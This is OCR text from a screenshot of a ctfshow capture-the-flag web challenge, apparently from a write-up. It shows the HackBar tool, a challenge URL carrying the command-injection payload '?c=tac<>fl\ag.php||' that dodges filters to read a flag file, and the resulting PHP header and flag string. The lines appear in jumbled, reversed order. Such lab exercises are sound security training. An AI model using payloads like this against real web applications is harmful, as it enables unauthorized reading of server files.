 $flag="ctfshow{ea42b665-9ee9-4d68-9042-e92c51b24463}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8ac1019f-20f2-4cd2-aef3-f4ce41878f3d.challenge.ctf.show
/?c=tac<>fl\ag.php||